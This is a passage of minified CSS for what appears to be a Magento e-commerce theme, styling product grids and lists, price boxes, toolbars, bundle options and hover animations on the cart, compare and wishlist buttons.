.bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty,.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:0}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{padding-right:5px;max-width:130px}.bundle-options-container .block-bundle-summary .box-tocart .field.qty label{display:none}.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty{height:54px;text-align:center;width:100%;padding:0 35px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{height:54px;line-height:54px;font-size:15px;font-weight:900;padding:0 40px;min-width:200px;display:flex;align-items:center;justify-content:center;overflow:hidden}.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg{animation:move-vertical-out .25s;margin-right:13px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg{animation:move-vertical-hover .25s;fill:#fff}.bundle-options-container .block-bundle-summary .product-addto-links{display:none}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0 20px 0}.products-grid .product-item:hover .price-box .action.map-show-info{color:#ffffff}.products-grid .product-item:hover .price-box .action.map-show-info:after{width:100%}.products-grid .product-item:hover .price-box .price-container{transition-delay:60ms;color:#ffffff}.products-grid .product-item:hover .price-box .price-container .price-wrapper,.products-grid .product-item:hover .price-box .price-container .price-label{color:#ffffff}.products-grid .product-item:hover .price-box .price-container .price{transition-delay:90ms;color:#ffe51e}.products-grid .product-item:hover .price-box .price-container:after{width:100%}.products-grid .product-item:hover .price-box .minimal-price>.price-label{transition-delay:40ms;color:#ffffff}.products-grid .product-item:hover .price-box .minimal-price>.price-label:after{width:100%}.products-grid .product-item:hover .price-box .minimal-price>.price-label .price-container{transition-delay:80ms}.products-grid .product-item .action.more{font-weight:700;text-transform:uppercase;letter-spacing:-0.03em;display:block;margin-top:7px}.products-grid .product-item .product-item-description{margin:7px 0 7px 6px}.product-item{vertical-align:top}.product-item .price{color:#a1a1a2}.product-item .product-item-photo{display:block;text-align:center;margin-bottom:9px}.products-grid .product-item{display:inline-block;max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:0 0 10px 0;word-wrap:break-word}.product-item-info{max-width:100%;padding:9px;position:relative}.product-item-actions{display:flex;flex-flow:column}.product-item-actions .actions-secondary>button.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-family:Arial,sans-serif;font-size:12px;margin-top:5px;padding-left:10px}.product-item .price-box:before,.product-item .price-box:after{content:'';display:table}.product-item .price-box:after{clear:both}.product-item .price-box .action.map-show-info{font-size:1.3rem;text-transform:uppercase;font-weight:700;line-height:1.1;top:-3px;position:relative;padding:2px 6px 3px 5px;letter-spacing:-0.03em;display:inline-block;transition:color 60ms;float:left}.product-item .price-box .action.map-show-info:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:100ms}.product-item .price-box>span{float:left}.product-item .price-box .old-price{text-decoration:none}.product-item .price-box .price-container{font-size:1.5rem;font-weight:700;line-height:1.1;margin:0 0 0;padding:2px 6px 4px 5px;top:-2px;vertical-align:top;display:inline-block;position:relative;z-index:1}.product-item .price-box .price-container:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:60ms}.product-item .price-box .price-container .price{font-size:1.5rem;white-space:nowrap;font-weight:600}.product-item .price-box .price-container .price-label{font-size:1.4rem;letter-spacing:-1px}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .regular-price .price-label{display:none}.product-item .minimal-price>.price-label{font-size:1.5rem;letter-spacing:-1px;font-weight:700;line-height:1.1;margin:0 0 0;padding:0px 6px 4px 5px;top:-2px;vertical-align:top;display:inline-block;position:relative}.product-item .minimal-price>.price-label:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:60ms}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{width:100%;position:relative;padding:31px 0;margin:0;border-bottom:1px solid #f0f0f0}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item:first-child{padding-top:0}.products-list .product-item-info{display:flex}.products-list .product-item-photo{display:block;padding:0;vertical-align:top;width:100%}.products-list .product-item-details{width:65%;padding-left:6px;padding-right:30px;flex:1 1 65%}.products-list .product-item .product-image-wrapper .product-image-photo{position:absolute}.products-list .product-item .ox-product-grid__categories>a{padding:2px 0 3px}.products-list .product-item .product-reviews-summary{margin-bottom:18px;margin-top:-6px}.products-list .product-item .product-item-name{margin-left:-5px;margin-bottom:9px;font-size:18px}.products-list .product-item .product-item-description{margin:10px 0}.products-list .product-item .action.more{font-weight:700;text-transform:uppercase;letter-spacing:-0.03em;display:block;margin-top:7px}.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.products-grid.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid .product-items:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.page-products .product-items:not(.owl-carousel) .product-item{width:100%}@keyframes progress-line{0%{transform:scale(0)}100%{transform:scale(1)}}.filter-current-count{position:absolute;z-index:1;background:#ffe51e;box-sizing:border-box;color:#000;font-size:11px;line-height:19px;min-width:19px;padding:0 5px;left:-3px;text-align:center;top:-3px}.filters-action{height:36px;display:flex;align-items:center;justify-content:center;padding:10px;position:relative;margin-right:auto}.filters-action .label{text-transform:uppercase;font-weight:700;font-family:'Open Sans',Helvetica,Arial,sans-serif;color:#000;font-size:14px;margin-left:10px}.filters-action .hamburger-menu-icon-small{width:22px;height:14px}.filters-action .hamburger-menu-icon-small span{height:2px}.products.wrapper~.toolbar .pages{width:100%}.page-products .columns{position:relative;z-index:1}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-nobg .toolbar-products{padding:0;min-height:auto;background:none;font-family:inherit}.toolbar-nobg .sorter-action,.toolbar-nobg .modes-mode{background:none}.toolbar-products{font-family:Arial,sans-serif;font-size:12px;margin-bottom:30px;padding:10px;min-height:52px;text-align:center;background:#f8f8f8;color:#acacac;justify-content:flex-end}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{float:left;margin-right:18px}.sorter label{cursor:pointer}.sorter .js-toolbar-switch{float:left;margin-right:2px}.products.wrapper~.toolbar .sorter{display:none}.sorter-action{width:36px;height:36px;display:flex;align-items:center;justify-content:center;background:#000000;float:left}.sorter-action svg{fill:#ffffff;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;width:16px;height:16px;vertical-align:middle}.sorter-action:hover{background:#ffe51e}.sorter-action:hover svg{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;fill:#ffffff}.sorter-action span{display:none}.sorter-action.sort-asc{transform:rotate(180deg)}.modes{display:none}.modes span{display:none}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:inline-block}.js-toolbar-switch{height:36px;background:#000000;line-height:36px;color:#ffffff;cursor:pointer;position:relative;padding:0 6px 0 14px;display:inline-block;text-decoration:none;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background}.js-toolbar-switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:1;color:inherit;content:'\72';font-family:'athlete2';margin:-2px 0 0 -2px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.js-toolbar-switch:hover{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background;background:#ffe51e;color:#000000}.js-toolbar-switch:before{width:23px}.js-toolbar-dropdown{min-width:150px;background-color:#000000;padding:10px;display:none;position:absolute;left:0px;text-align:left;z-index:150;color:#ffffff}.js-toolbar-dropdown>div{display:inline-block;padding:5px 29px;text-decoration:none;line-height:20px;clear:both;float:left;margin-bottom:3px;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background}.js-toolbar-dropdown>div:hover{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:color, background;-moz-transition-property:color, background;-o-transition-property:color, background;transition-property:color, background;background:#ffe51e;color:#000000}.toolbar .flex-right .js-toolbar-dropdown{left:auto;right:0}.toolbar-amount{float:left;margin-right:8px}.toolbar-amount .amount-wrap{padding:0 10px 4px}.toolbar-amount .amount-count-line{display:block;height:2px;background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress-line .4s ease forwards;overflow:hidden}.toolbar-amount .amount-count-line span{display:block;height:2px;background:#ffe51e;transform:scale(0);transform-origin:0;animation:progress-line .6s ease forwards .4s}.products.wrapper~.toolbar-products{background:none;margin-bottom:0}.products.wrapper~.toolbar .limiter{display:none;float:right}.products.wrapper~.toolbar .filters-action{display:none}@keyframes move-action-top{0%{transform:translateY(10px) perspective(1px);opacity:0}100%{transform:translateY(0px) perspective(1px);opacity:1}}@keyframes move-action-bottom{0%{transform:translateY(0px) perspective(1px);opacity:1}100%{transform:translateY(10px) perspective(1px);opacity:0}}.ox-grid-gallery-video{position:relative}.fotorama__caption{display:none}.ox-product-grid__brand-image{margin-bottom:4px}.product-item-details .ox-product-grid__brand-image{margin-left:6px}.owl-carousel .product-item-details img.ox-product-grid__brand-image{width:auto}.ox-product-page__categories,.ox-product-page__category-link{margin-bottom:4px}.ox-product-page__category-link{display:block;font-size:16px;font-weight:700;text-transform:uppercase}.block-compare .empty-compare-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-compare .empty-compare-wrapper .empty-compare-icon{font-size:106px;text-align:center;color:#ececec;line-height:1;margin-bottom:5px}.page-products:not(.page-with-filter) .filters-action{display:none}.page-product-downloadable .product-add-form{margin-bottom:65px;border:4px solid #f8f8f8;padding:35px}.product.media{position:relative}.product.media .gallery-placeholder .fotorama__grab{position:relative}.product.media .gallery-placeholder.ox-loading-photoswipe{position:relative}.product.media .gallery-placeholder.ox-loading-photoswipe:before{content:'';width:100%;height:100%;background:#ffffff99;position:absolute;display:block;z-index:2}.product.media .gallery-placeholder.ox-loading-photoswipe:after{content:'';width:80px;height:30px;display:block;left:calc(50% - 40px);top:calc(50% - 15px);position:absolute;background:url('../images/preloader.svg') center no-repeat;z-index:3}.product.media .fotorama__nav-wrap--horizontal{margin-top:20px}.custom-gallery-cursor-loaded .product.media .gallery-placeholder{position:relative;cursor:none}.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor{visibility:visible;opacity:1}.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span{transform:translate(0px, 0px)}.custom-gallery-cursor-loaded .product.media .fotorama__grab{cursor:none}#ox-zoom-cursor{display:none;width:50px;height:50px;position:absolute;top:0;left:0;margin-top:-25px;margin-left:-25px;pointer-events:none;z-index:50;visibility:hidden;opacity:0;transition:.3s ease;transition-property:opacity,visibility}#ox-zoom-cursor span{display:block;width:100%;height:100%;background:#000;transform:translate(-30px, -30px);transition:.6s ease;transition-property:transform;will-change:transform}#ox-zoom-cursor span:after,#ox-zoom-cursor span:before{content:'';display:block;position:absolute;background:#fff;left:calc(50% - 9px);top:calc(50% - 1px);width:18px;height:2px}#ox-zoom-cursor span:after{transform:rotate(90deg)}.upsell,.related{clear:both}.ox-product-grid__categories{display:block}.ox-product-grid__categories>a{display:inline-block;font-size:13px;font-weight:600;color:#bbb;padding:2px 6px 3px}.product-item .no-disaplay{display:none !important}.special-price .price,.product-item .special-price .price-box .price-container{color:#00b9d5}.box-tocart .action.tocart.payment-request-button,.box-tocart .action.tocart.payment-request-button.StripeElement{display:block}.product-info-main .box-tocart .action.primary.instant-purchase{width:100%}.product-info-main .box-tocart .action.primary.instant-purchase,.product-info-main .box-tocart #paypal-smart-button{margin-top:4px}.product-info-main .box-tocart .payment-request-button,.product-info-main .box-tocart .payment-request-button.StripeElement{margin-top:4px}@media only screen and (min-width:200px){.paypal-button-tagline .paypal-button-text{height:auto !important;line-height:1.2 !important}}.product-grid__image-wrapper{position:relative;line-height:0}.products-grid__layout-v3.grid .product-item .product-item-actions,.products-grid__layout-v3.products-grid .product-item .product-item-actions{margin-top:5px}.products-grid__layout-v3.grid .product-item .product-reviews-summary,.products-grid__layout-v3.products-grid .product-item .product-reviews-summary{margin:2px 0 15px 6px}.products-grid__layout-v3.grid .product-item .action.primary,.products-grid__layout-v3.products-grid .product-item .action.primary{padding:0;margin:0}.products-grid__layout-v3.grid .product-item .action.primary svg,.products-grid__layout-v3.products-grid .product-item .action.primary svg{position:absolute;top:10px}.products-grid__layout-v3.grid .product-item .action.primary span,.products-grid__layout-v3.products-grid .product-item .action.primary span{padding-left:21px}.products-grid__layout-v3.grid .product-item .actions-secondary,.products-grid__layout-v3.products-grid .product-item .actions-secondary{display:none}.products-grid__layout-2.grid .product-item-actions .actions-primary,.products-grid__layout-default.grid .product-item-actions .actions-primary,.products-grid__layout-2.products-grid .product-item-actions .actions-primary,.products-grid__layout-default.products-grid .product-item-actions .actions-primary,.products-grid__layout-2.grid .product-item-actions .actions-secondary,.products-grid__layout-default.grid .product-item-actions .actions-secondary,.products-grid__layout-2.products-grid .product-item-actions .actions-secondary,.products-grid__layout-default.products-grid .product-item-actions .actions-secondary{display:flex;flex-flow:row;justify-content:center;padding:0;min-width:unset}.products-grid__layout-2.grid .product-item-actions .icon,.products-grid__layout-default.grid .product-item-actions .icon,.products-grid__layout-2.products-grid .product-item-actions .icon,.products-grid__layout-default.products-grid .product-item-actions .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .stock.unavailable,.products-grid__layout-default.grid .product-grid__image-wrapper .stock.unavailable,.products-grid__layout-2.products-grid .product-grid__image-wrapper .stock.unavailable,.products-grid__layout-default.products-grid .product-grid__image-wrapper .stock.unavailable{position:absolute;left:50%;transform:translateX(-50%)}.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary{padding:0;margin:0}.products-grid__layout-2.grid .product-grid__image-wrapper .quick-view,.products-grid__layout-default.grid .product-grid__image-wrapper .quick-view,.products-grid__layout-2.products-grid .product-grid__image-wrapper .quick-view,.products-grid__layout-default.products-grid .product-grid__image-wrapper .quick-view,.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary{animation:move-action-bottom .15s cubic-bezier(.33, .975, .245, .91) forwards}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner{position:absolute;top:0;left:0;height:100%;z-index:4;display:flex;width:100%;align-items:center;justify-content:center}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg{fill:#fff}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before{margin-left:auto;margin-right:auto}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before{color:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg{fill:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg{margin-left:14px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg{fill:#fff}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before{margin-left:auto;margin-right:auto}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg{fill:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill:#fff}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before{margin-left:auto;margin-right:auto}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before{color:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill:#000}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary 